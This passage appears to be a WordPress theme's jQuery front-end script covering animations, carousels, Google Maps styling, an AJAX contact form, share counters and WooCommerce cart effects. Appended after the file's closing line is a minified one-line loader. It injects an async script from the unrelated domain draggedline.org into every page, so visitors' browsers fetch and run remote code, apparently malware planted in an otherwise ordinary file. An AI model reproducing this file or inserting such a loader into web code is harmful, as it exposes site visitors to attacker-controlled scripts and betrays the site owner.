                 },{ offset: '80%' , triggerOnce: true} );

		});	
		
	
	/* ------------------------------------------------------------------------ */
	/* Portfolio animation */
	/* ------------------------------------------------------------------------ */ 

	 $('.animate-when-visible.portfolio-items').each(function()
		{
			var element = $(this),
			    effect  = $(this).data('animation-effect') !== '' ?  $(this).data('animation-effect') : 'fadeIn' ,
				itemsDelay   = ( isNaN($(this).data('animation-delay')) ? -1 : $(this).data('animation-delay') ) ,
				objectsToAnimate = $(this).find(' > .portfolio-item > .inner-content');
				
			element.imagesLoaded(function () {
				element.waypoint(function(direction)
				{
				    objectsToAnimate.each(function(i) {
			        var object = $(this); 
				    setTimeout(function(){
						object.addClass(effect).addClass('start-animation');
					} , i*itemsDelay);
                   });	
				},{ offset: '80%' , triggerOnce: true} );
			});
		});		
		
	
	/*------------------------------------------------------------------------*/
	/* Select Box 
	/*------------------------------------------------------------------------*/
	$(".woocommerce .woocommerce-ordering select").select2({
		'width' : '180px' ,
		'allowClear' : false 
	  });
	
	/* ------------------------------------------------------------------------ */
	/* Easy Pie chart */
	/* ------------------------------------------------------------------------ */
	
	$('.chart-shortcode').each(function(index, element) {
		var element= $(this);
		 $(this).easyPieChart({
						animate: 1000,
						lineCap: 'round',
						lineWidth: element.attr('data-linewidth'),
				           size : element.attr('data-size'),
						barColor: element.attr('data-barcolor'),
						trackColor: element.attr('data-trackcolor'),
						scaleColor: 'transparent'
					});
           });

	
	$('.chart-shortcode').each(function(){
		var element = $(this);
             setTimeout(function(){
				element.waypoint(function(direction)
				{
				if (!$(this).hasClass('animated')) {
					$(this).addClass('animated');
					var animatePercentage = parseInt($(this).attr('data-animatepercent'), 10);
					$(this).data('easyPieChart').update(animatePercentage);
				}}, { offset: 'bottom-in-view' , triggerOnce: true} );
              },100);	
	 });
	
	
	/* ------------------------------------------------------------------------ */
	/* Skillbars */
	/* ------------------------------------------------------------------------ */
	
	$('.progress').each(function()
		{
		  var element = $(this);
             element.waypoint(function(direction)
				{
				var progressBar = $(this),
				progressValue = progressBar.find('.bar').attr('data-value');
				 if (!progressBar.hasClass('animated')) {
					progressBar.addClass('animated');
					
					progressBar.parent().find('strong').animate({
						opacity: 1
					}, 300 );
					progressBar.find('.bar').animate({
						width: progressValue + "%"
					}, 600 );
				  } 
			     }, { offset: '80%' , triggerOnce: true} );
		 });
		 
		  		 	  
		  
	 // Vertically center Titlebar style2 content
	 
	 if($('#titlebar.style2').length > 0 ) {
	   var titleHeight = $('#titlebar.style2').attr('data-height') != '' ? $('#titlebar.style2').attr('data-height') : 150 , 
	   titleHeight_new = Math.floor( ( titleHeight/2 ) - ( $('#titlebar.style2 .titlebar-content').outerHeight()/2 ) - 5 );

	   $('#titlebar.style2  .titlebar-content').css('top',titleHeight_new+"px");
	   $('#titlebar.style2').animate({'opacity':1 },650,'easeInCubic');
	   $('#titlebar.style2').css({'height':titleHeight});
        //add scroll event 
		if( $('#titlebar.style2').data('parallax') == 'yes'){
	    $(window).scroll(function() {
		     var scrollTop = $(window).scrollTop(); 
               // sticky titlebar text
			  $('#titlebar.style2 .container .titlebar-content').css({ 
			   'opacity' : 1-(scrollTop/750),
			   'top' : (scrollTop*0.75) + titleHeight_new + "px"
		     });
		});
		}
	  }

	 
	 //Search Panel
     var searchBtn = $('#header-search-button'),
			searchPanel = $('#header-search-panel'),
			searchP = $('#header-search'),
			searchInput = searchPanel.find('input[type="text"]'),
			searchClose = searchPanel.find('.close');
		searchBtn.click(function(e){
			e.preventDefault();
			var _t = $(this);
			if(!_t.hasClass('active')) {
				 searchPanel.fadeIn(300);
				_t.addClass('active');
			} else {
				_t.removeClass('active');
				searchPanel.fadeOut(300);
			}
	 }); // searchBtn.click //
		
	 searchClose.click(function(){
			searchBtn.removeClass('active');
			searchPanel.fadeOut(300);
	});
     
	
	
	 /*--------------------------------------------------------------------------*/
	 /* Section Settings
	 /*---------------------------------------------------------------------------*/
	 if( $('.section-parallax-yes').length > 0 ) {
	  $('.section-parallax-yes').each(function() {
		      var parallax_speed = $(this).data('parallax_speed') ? $(this).data('parallax_speed') : 0.8 ;
              $(this).parallax("49%", parallax_speed );
	  });
	 }
	  
	  function section_video_bg_size() {
                
            $('.section.section-bgtype-video').each(function() {
                   var $this = $(this),
				     windowW = $this.width() , 
                     windowH = $this.outerHeight() + 20 ,
				     videoW  = $this.find('video').width(),
				      videoH = $this.find('video').height() ,
				      videoR = videoW/videoH;
					  
				if( $('#boxed_layout').length > 0 ){
					windowW = $('#boxed_layout').outerWidth();
			
				} 
				    var  windowR = windowW/windowH ;
					
				if($this.data('video-ratio') != undefined && $this.data('video-ratio') != '' ){
					if( $this.data('video-ratio') == '4:3'){ videoR = 4/3;}
					else{ videoR = 16/9;}
				}
				
				if( $this.hasClass('section-height-video')){
					$this.animate({'height':videoH},400);
				}	
				else {
                 if(windowR < videoR ) {
                    $(' video , .mejs-overlay , .mejs-container, object',$this).width(windowW*videoR).height(windowH);
					$(' video , .mejs-overlay , .mejs-container, object',$this).css({'top':0 , 'left':-(windowH*videoR-windowW)/2 , 'height':windowH});
                   } else {
                    $(' video , .mejs-overlay , .mejs-container, object',$this).width(windowW).height(windowW/videoR);
					$(' video , .mejs-overlay , .mejs-container, object',$this).css({'top':-(windowW/videoR-windowH)/2 , 'left':0 , 'height':windowW/videoR});
                 }
				}
            });
            
    }

    if( $('.section.section-bgtype-video').length > 0 ){
		section_video_bg_size();
		$('.section.section-bgtype-video').css('visibility', 'visible');
		$('.section.section-bgtype-video > video').mediaelementplayer({
			enableKeyboard: false,
            iPadUseNativeControls: false,
            pauseOtherPlayers: false,
            iPhoneUseNativeControls: false,
            AndroidUseNativeControls: false
         });
		 
		 $(window).on("debouncedresize", function () {
            section_video_bg_size();
         });
	}
	  
	  
	//fancy border init
    $('.row-fluid.style2:not(.portfolio-items)').fancyBorder();
	$('.row-fluid.style3:not(.portfolio-items)').fancyBorder();
	
	$(window).on("deboucedresize",function(){
		$('.row-fluid.style2:not(.portfolio-items)').fancyBorder();
	    $('.row-fluid.style3:not(.portfolio-items)').fancyBorder();
	});
	

		  
	//fit videos
	$('.video:not(".floated-video")').fitVids();
	
	//Portfolio overlay fix 
	if($('.portfolio-items.portfolio-style3').hasClass('overlay-style1')){

		$('.portfolio-items.portfolio-style3.overlay-style1').find('.portfolio-item').each(function() {
					var $that = $(this) ,
					   height = Math.floor($that.find('.info').outerHeight() / 2);
                    $that.find('.overlay-content').css({'margin-top': - height});
                });
	}
	   
	/* ------------------------------------------------------------------------ */
	/* Portolio Tabs */
	/* ------------------------------------------------------------------------ */ 
	
	$('.portfolio-tabs > ul > li >  a').on('click',function(e){
		e.preventDefault();
		var selector = $(this).attr('data-filter');
		$('.portfolio-items.filterable-items').isotope({ filter: selector });
		$(this).parents('ul').find('li').removeClass('active');
		$(this).parent().addClass('active');
	});	
	

	
	/* ------------------------------------------------------------------------ */
	/* Tooltips */
	/* ------------------------------------------------------------------------ */
	$('.tooltips , .tooltext').each(function(){
		var align = $(this).data('align') != '' ? $(this).data('align') : 'top';
		$(this).find('a[rel="tooltip"]').tooltip({placement: align , animation: true});
	});
    $('#topbar .social-icons a').tooltip({placement: 'bottom', animation: true});
    $('#copyright .social-icons a').tooltip({placement: 'top'});
	 	

	/* ------------------------------------------------------------------------ */
	/* Quotes Carousel */
	/* ------------------------------------------------------------------------ */
	$('.quotes-slider-container').each(function(){
	 var carouselInstance = $(this),
			 nextCarousel =  carouselInstance.find('.carousel-next') ,
			 prevCarousel =  carouselInstance.find('.carousel-prev') ,
		     navigation   =  carouselInstance.data('navigation') == 'yes' ? true : false,
			 autoplay     =  carouselInstance.data('autoplay') == 'yes' ? true : false ,
			 effect     =  carouselInstance.data('effect') != "undefined" ? carouselInstance.data('effect') : "fade" ;
	
	  carouselInstance.find('.quotes-slider').bxSlider({
		     mode : effect ,
			 easing : 'easeInOutQuart',
			 controls : navigation ,
			 auto     : autoplay ,
			 pager : false ,
			 prevSelector  : prevCarousel ,
			 prevText      : '',
			 nextSelector  : nextCarousel ,
			 nextText      : '',
			 onSliderLoad : function(){
				 carouselInstance.animate({"opacity":1},300);
			 }
		}); 
	});
	
	
	/*-------------------------------------------------------------------------*/
	/* Testimonial Carousel
	/*-------------------------------------------------------------------------*/
	
	$('.testimonials-carousel-container').each(function() {
		
         var carouselInstance = $(this),
		         nextCarousel =  carouselInstance.find('.carousel-next') ,
			     prevCarousel =  carouselInstance.find('.carousel-prev') ,
		           navigation = carouselInstance.data('navigation') == 'yes' ?  true : false ,
				     autoplay = carouselInstance.data('autoplay') == 'yes' ?  true : false;
					 		
		 carouselInstance.find('.testimonials-carousel').bxSlider({
			 easing : 'easeInOutQuart',
			 controls : navigation ,
			 auto     : autoplay ,
			 pager : false ,
			 prevSelector  : prevCarousel ,
			 prevText      : '',
			 nextSelector  : nextCarousel ,
			 nextText      : '',
			 onSliderLoad : function(){
				 carouselInstance.animate({"opacity":1},300);
			 }	 
		 }); 
    });
	
	
	
	/*-------------------------------------------------------------------------*/
	/* Post Grid
    /*-------------------------------------------------------------------------*/

	blog.init();

	
	
	
	/*-------------------------------------------------------------------------*/
	/* Double Section height Fix
	/*-------------------------------------------------------------------------*/
	function resizeDoubleSectionht(){
		$('.double-section').each(function() {
		   var element = $(this), 
	     childElements = element.find('> div > div > .section-container'),
	            tallest = 0;
		element.imagesLoaded(function(){	
		childElements.each(function() {
			var childElement = $(this); 
            if( childElement.outerHeight() > tallest){
				tallest = childElement.outerHeight();
			}
        });
		childElements.css('height', tallest );
	  });
    });
  }
	resizeDoubleSectionht();
	
    $(window).on("resize", function(){
			resizeDoubleSectionht();
	});

	
	
	/* ------------------------------------------------------------------------ */
	/* Contact Form */
	/* ------------------------------------------------------------------------ */
	 if( $('.contact-form').length > 0) {
		$('.contact-form').each(
		function(){
			var form = $(this),
			formSent = false,
	    formElements = form.find('textarea, select, input[type=text] , input[type=email] , input[type=hidden]'),
		formElementstoCheck = form.find('textarea, select, input[type=text] , input[type=email]'),
		  formSubmit = form.find('input[type=submit]');
			form.submit(function(e) {
				e.preventDefault();
				
				var validationError = false;
				
				formElementstoCheck.each(function(){
				var currentElement = $(this),
				           classes = currentElement.attr('class'),
				             value = currentElement.val();
				   
				if( classes && classes.match("required") && value === '')
				       {
						   currentElement.removeClass("valid error").addClass("error");
						   validationError = true;
					   }
			   
						
				});
				
				if(validationError == false) {
				  var data = {
						action : 'brad_send_mail' ,
						nonce: main.contactNonce,
						fields : {}
					};
				   formElements.each(function(){
						var that = $(this);
						data.fields[ that.attr('name') ] = that.val();
					});
				
					
					formSubmit.attr('disabled','disabled');
					$.ajax({
						type: "POST",
					dataType: "json",
                         url: main.ajaxurl,
                        data: data,
					 success: function (response) {
						if (response.success) {
							$('.alert-success',form).removeClass("hidden");
							$('.alert-error',form).addClass("hidden");
							if((form.position().top - 80) < $(window).scrollTop()){
								$("html, body").animate({
									 scrollTop: form.offset().top - 80
								}, 300); 
							}
							formElements.val('').removeClass("valid error");
							main.contactNonce = response.nonce;	
							formSubmit.removeAttr('disabled');								
							}
						else{
                           $('.alert-error',form).removeClass("hidden");
						   $('.alert-success',form).addClass("hidden");
					       if((form.position().top - 80) < $(window).scrollTop()){
								$("html, body").animate({
									 scrollTop:form.offset().top - 80
								}, 300);
							}
						 main.contactNonce = response.nonce;
						 formSubmit.removeAttr('disabled');
						 formElements.removeClass("valid error");	
						  }
						}
				  });
				}
			});
		});
     }
	 
	 
	 
	 /* ------------------------------------------------------------------------ */
	/* google Map */
	/* ------------------------------------------------------------------------ */
	
	if ( $('.google_map').length > 0 ){
		$('.google_map').each(function(index,element) {
             var  mapElement = element ,
			      mapGeocoder = new google.maps.Geocoder() ,
			    mapContainer = $(this),
			      mapAddress = mapContainer.data('address'),
					 mapZoom = mapContainer.data('zoom'),
			     scrollWheel = mapContainer.data('scrollwheel'),
					 mapType = mapContainer.data('maptype'),
				   mapMarker = mapContainer.data('marker'),
				 markerImage = mapContainer.data('markerimage'),
				  infoWindow = mapContainer.data('infowindow'),
				    mapStyle = mapContainer.data('style'),
					mapColor = mapContainer.data('color'),
		   mapTypeIdentifier = '';
				 
				 
				 mapGeocoder.geocode({
				     'address': mapAddress
			      }, function(results, status) {
				if (status == google.maps.GeocoderStatus.OK) {
				
				 var mapCoordinates = results[0].geometry.location,
						   latitude = results[0].geometry.location.lat(),
						  longitude = results[0].geometry.location.lng();		
				
				if (mapType === "satellite") {
				mapTypeIdentifier = google.maps.MapTypeId.SATELLITE;
				} else if (mapType === "terrain") {
				mapTypeIdentifier = google.maps.MapTypeId.TERRAIN;
				} else if (mapType === "hybrid") {
				mapTypeIdentifier = google.maps.MapTypeId.HYBRID;
				} else {
				mapTypeIdentifier = google.maps.MapTypeId.ROADMAP;
				}
				
				var latlng = new google.maps.LatLng(latitude, longitude);
				var settings = {
					zoom: parseInt(mapZoom, 10),
					scrollwheel: scrollWheel,
					center: latlng,
					mapTypeControl: true,
					mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
					navigationControl: true,
					navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
					mapTypeId: mapTypeIdentifier
				};

				var mapInstance = new google.maps.Map(mapElement, settings);
				
				
				if (mapMarker == 'yes'){
				//add custom image
				    if (markerImage !=''){
				        var image = markerImage;
					    var centermarker = new google.maps.Marker({ map: mapInstance, icon: image , position: mapCoordinates });
				     }
				     else {
				         var centermarker = new google.maps.Marker({ map: mapInstance , position: mapCoordinates });
			
					}
					//infowindow
					if(infoWindow != '') {
					    var contentString = infoWindow;
						var centerinfowindow = new google.maps.InfoWindow({ content: contentString });
					    centerinfowindow.open(mapInstance,centermarker);
					     google.maps.event.addListener(centermarker,'click', function() { centerinfowindow.open(mapInstance,centermarker);});
				    }
					
					var infoWindows = [];
					var markers = [];
					
					for (var i = 1; i <= Object.keys(global_mapData).length; i++) { 
					
					    if (markerImage !=''){
				            var image = markerImage;
					        var marker = new google.maps.Marker({ position: new google.maps.LatLng(global_mapData[i].lat, global_mapData[i].lon), map: mapInstance, icon: image , optimized: false , infoWindowIndex : i - 1 });
				        }
				        else {
				            var marker = new google.maps.Marker({ map: mapInstance , position: new google.maps.LatLng(global_mapData[i].lat, global_mapData[i].lon) , infoWindowIndex : i - 1 });
					   } 
					   
					   markers.push(marker);
					   
					 if( typeof(global_mapData[i].desc) != "undefined" && global_mapData[i].mapinfo != '') {
					    var contentString = global_mapData[i].desc;
						var infowindow = new google.maps.InfoWindow({ content: contentString });
					    infoWindows.push(infowindow);
						google.maps.event.addListener(marker,'click', function() { infoWindows[this.infoWindowIndex].open(mapInstance,this);});
					    
				    }  
					   
					}
					
				}
						
		 if( mapStyle == 'style1'){
             var styles = [
                      {
                       featureType:"all",
                       elementType:"all",
                       stylers: [
			               { saturation:-100 }
                           ]
                       }
                    ];
			  mapInstance.setOptions({styles: styles});		
		        }
		else if( mapStyle == 'style2'){
             var styles = [
                        {
		                   "stylers": [
		                   { "hue": "#003bff" },
		                   { "invert_lightness": true },
		                   { "lightness": 10 },
      		               { "gamma": 0.91 },
		                   { "saturation": -60 }
		                 ]
		             },
					 {
		                 "featureType": "road.local",
		                 "elementType": "labels",
		                 "stylers": [
		                   { "visibility": "off" }
		                  ]
		             },
					 {
		                 "featureType": "landscape",
		                 "stylers": [
		                   { "visibility": "simplified" }
		                 ]
		             },
					 {
		                 "featureType": "poi",
		                 "stylers": [
		                   { "visibility": "off" }
		                 ]
		             },
					 {
		                 "featureType": "road",
		                 "stylers": [
		                   { "saturation": -65 }
		                 ]
		             },
					 {
		                 "featureType": "water",
		                 "stylers": [
		                   { "saturation": -50 },
		                   { "lightness": -25 }
    		             ]
  		             },
					 {
		                 "featureType": "road",
		                 "stylers": [
		                   { "gamma": 0.9 }
		                 ]
		               } 
                       ];
			  mapInstance.setOptions({styles: styles});		
		        }
			else if ( mapStyle == 'style3' && mapColor != '') {
				var styles = [
                           {
                           featureType:"all",
                           elementType:"all",
                           stylers: [
                                  { "hue": mapColor },
                                  { "saturation": -20 }
                                ]
                            }
                         ];
			  mapInstance.setOptions({styles: styles});	
			}	
					
			  }
			});
        });
	}
	
	/* ------------------------------------------------------------------------ */
	/* Flexslider */
	/* ------------------------------------------------------------------------ */
	
	 $('.flexslider:not(".floated-slideshow")').each(function(){
		 var flexInstance = $(this),
		           effect =  flexInstance.data("effect") != "" ? flexInstance.data("effect") : "slide",
		         autoplay =  false ,
		       pagination =  true,
		        navigation =  true ;
		   
		   if( flexInstance.data("navigation") == 'no'){
			   navigation = false ;
		   }
		   
		   if( flexInstance.data("pagination") == 'no'){
			   pagination = false ;
		   }
		 
		  if( flexInstance.data("autoplay") == 'yes'){
			   autoplay = true ;
		   }
		   
		  flexInstance.flexslider({
     		  animation : effect,
	    	  slideshow : autoplay, //Boolean: Animate slider automatically
			  controlNav: pagination, //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
              directionNav: navigation ,
		      flexeasing : "easeInOutQuart",
			  smoothHeight : true ,
			  start: function(slider){
				  flexInstance.animate({'opacity':1 },400);
				   $(window).trigger('resize');
				 } //Callback: function(slider) 
			});
		 });
		 
		 
   /* ------------------------------------------------------------------------ */
   /*  All carousel Except clients
   /* ------------------------------------------------------------------------ */
   if( $('.carousel-items:not(.clients)').length > 0 ) {
   $('.carousel-items:not(.clients)').each(function() {
	   var carouselInstance = $(this),
		       nextCarousel = carouselInstance.parent().parent().find('.carousel-next'),
		       prevCarousel = carouselInstance.parent().parent().find('.carousel-prev'),
		    carouselColumns = parseInt(carouselInstance.attr("data-columns"), 10),
				   colWidth = (carouselInstance.attr('data-full-width') == 'yes') ? 500 : 353 ,
			       autoplay = carouselInstance.attr("data-autoplay") == 'yes' ? true : false;
	
	
            carouselInstance.imagesLoaded(function(){
			carouselInstance.carouFredSel({
				circular: false,
				responsive : true ,
		        items       : {
					width : colWidth ,
				    visible     : {
			            min         : 1 ,
			            max         : carouselColumns
			        }
			    },
				   swipe       : {
			        onTouch     : true,
			        onMouse         : true,
			        options      : {
			        	excludedElements: "button, input, select, textarea, .noSwipe"	
			        }},
		        scroll: {
			    	easing			: "easeInOutCubic",
					duration		: 1000
			    },
				 auto    : {
			    	play: autoplay
			    },
				prev : {	
							button			: prevCarousel,
							key				: "left"
						},
				next : { 
							button			: nextCarousel,
							key				: "right"
						},
				onCreate : function() {	
				     carouselInstance.parents('.carousel-container').animate( {'opacity' : '1'});
	                 var $ht =  carouselInstance.children().first().outerHeight(true) + 1 ;
					 carouselInstance.parent().css( {'height' : $ht+"px"});
					 $(window).trigger('resize');
		              }
					});
				});
				
			  $(window).on("debouncedresize", function(){
			    var $ht = carouselInstance.children().first().outerHeight(true) + 1 ;
		        carouselInstance.parent().css( {'height' : $ht+"px"});
		      });		
		});		 
   }
   
	/* ------------------------------------------------------------------------ */
	/* Clients Carousel */
	/* ------------------------------------------------------------------------ */ 
	if($('.carousel-items.clients').length > 0 ) {
    $('.carousel-items.clients').each(function() {
	   var carouselInstance = $(this),
		       nextCarousel = carouselInstance.parent().parent().find('.carousel-next'),
		       prevCarousel = carouselInstance.parent().parent().find('.carousel-prev'),
		    carouselColumns = parseInt(carouselInstance.attr("data-columns"), 10),
			       autoplay = carouselInstance.attr("data-autoplay") == 'yes' ? true : false;
	
		carouselInstance.imagesLoaded(function () {
			if( carouselInstance.hasClass('style3') ){
				var tallest = 0;
				carouselInstance.find('> .span > .inner-content').each(function(index, element) {
                    tallest = $(this).outerHeight() > tallest ?  $(this).outerHeight() : tallest;
                });
				carouselInstance.find('> .span > .inner-content').css({'height':tallest});
			}
			carouselInstance.carouFredSel({
				circular: true ,
				responsive : true ,
				items : {
		            height : carouselInstance.find('> div:first').height(),
				    width  : carouselInstance.find('> div:first').width(),
				    visible     : {
				            min         : 1,
				            max         : carouselColumns
				        }
			       },
				   swipe       : {
			        onTouch     : true,
			        onMouse         : true,
			       },
		        scroll: {
			    	easing			: 'easeInOutCubic',
					duration		: '800',
					pauseOnHover    : true
			    },
				 auto    : {
			    	play: autoplay
			    },
				prev : {	
							button			: prevCarousel,
							key				: "left"
						},
				next : { 
							button			: nextCarousel,
							key				: "right"
						},
				onCreate : function() {
					carouselInstance.parents('.carousel-container').animate({'opacity':'1'},300);
					}
				  });
				});
					
			  $(window).on("debouncedresize",function(){
				  if( carouselInstance.hasClass('style3') ){
				     var tallest = 0;
				     carouselInstance.find('> .span > .inner-content').each(function(index, element) {
                         tallest = $(this).outerHeight() > tallest ?  $(this).outerHeight() : tallest;
                     });
				    carouselInstance.find('> .span > .inner-content').animate({'height':tallest},400);
				  }
		    });	  		
      });	 
	}


		 
	/*------------------------------------------------------------------------- */
	/* Post Share */
	/*------------------------------------------------------------------------- */
	
	  if($('.post-share').length > 0 ){
		$('.facebook-share , .twitter-share , .reddit-share , .google-share , .linkedin-share , .pinterest-share').on('click',function(){ 
		    window.open( $(this).attr('href') , "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" ) 
			return false; 
			});

		$.sharedCount(location.href, function(data){
			if( $('a.twitter-share').length > 0 ) {
			$("a.twitter-share span.count").html(data.Twitter);
			}
			if( $('a.facebook-share').length > 0 ) {
			$("a.facebook-share span.count").html(data.Facebook.share_count);
			}
			if($('a.pinterest-share').length > 0) {
			$("a.pinterest-share span.count").html(data.Pinterest);
			}
			if($('a.google-share').length > 0 ) {
            $("a.google-share span.count").html(data.GooglePlusOne);
			}
			if($('a.linkedin-share').length > 0 ) {
			$("a.linkedin-share span.count").html(data.LinkedIn);
			}
			if($('a.reddit-share').length > 0 ) {
			$("a.reddit-share span.count").html(data.Reddit);
			}
			$('.post-share').animate({opacity:1});
         });
	 }
		
    /* ------------------------------------------------------------------------ */
	/* Accordions */
	/* ------------------------------------------------------------------------ */
     $('.accordions').each(function(){
	    var active_tab = $(this).data("active-tab");
	     $(this).find('.accordion:nth-child(' + active_tab + ')').find('> .accordion-inner').stop().show().stop().prev().addClass("active");
	});
	
	$('.accordion .accordion-title > a').click(function() {
	    if($(this).parent().next().is(':hidden')) {
	       $(this).parent().parent().parent().find('.accordion-title').removeClass('active').next().slideUp(200);
	       $(this).parent().toggleClass('active').next().slideDown(200);
	    }
	    return false;
	});
	
	/* ------------------------------------------------------------------------ */
	/* Toggles */
	/* ------------------------------------------------------------------------ */
	if( $(".toggle .toggle-title").hasClass('active') ){
		$(".toggle .toggle-title.active").closest('.toggle').find('.toggle-inner').show();
	}
	
	$(".toggle .toggle-title").click(function(e){
		e.preventDefault();
		if( $(this).hasClass('active') ){
			$(this).removeClass("active").closest('.toggle').find('.toggle-inner').slideUp(200);
		}
		else{
			$(this).addClass("active").closest('.toggle').find('.toggle-inner').slideDown(200);
		}
	});
	
   /* ------------------------------------------------------------------------ */
	/* Alert Messages */
	/* ------------------------------------------------------------------------ */
	$(".alert .close").click(function(){
		$(this).parent().animate({'opacity' : '0'}, 300).slideUp(300);
		return false;
	});
	
	
	/* ------------------------------------------------------------------------ */
	/* Tabs */
	/* ------------------------------------------------------------------------ */
	$('.tabset').tabset();

/*--------------------------------------------------------------------------*/
	/* Woocomerce
	/*--------------------------------------------------------------------------*/
	$('.cart-container').hoverIntent({  
	                   over : function(){$(this).addClass('hover');},
					   out  : function(){$(this).removeClass('hover');},
					   timeout : 200 
	       });
	
	function show_cart_container(){
		if(!$('.widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length && $('.widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0 ) {
			$('body').addClass('show-cart-container');
		}
	}
	
	setTimeout(show_cart_container,550);
    setTimeout(show_cart_container,650);
    setTimeout(show_cart_container,950);
	
	$('body').bind('added_to_cart', show_cart_container);	   
	
    $('a.add_to_cart_button').click(function(e) {
		var $this = $(this);
		$this.parent().parent().parent().find('.product-images').removeClass('in-cart-yes').addClass('loading-yes');
		setTimeout(function(){
			$this.parent().parent().parent().find('.product-images').removeClass('loading-yes').addClass('added-to-cart');
			setTimeout(function(){
				$this.parent().parent().parent().find('.product-images').removeClass('added-to-cart').addClass('in-cart-yes');
			}, 2000);
		}, 2000);
	});
});



 $(window).load(function() {
   
   //counter title
   $('.counter-title').waypoint(function() {
	   $(this).find('> span > span').each(function() {
		   var percentage = $(this).data('percentage');
		   $(this).countTo({from: 0, to: percentage, speed: 900});
		});
	   },
	   {
			triggerOnce : true ,
			     offset : '100%'
		});
		
   
  //Init Portfolios
  portfolios.init();
  
  		
  });
   
}(jQuery))
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');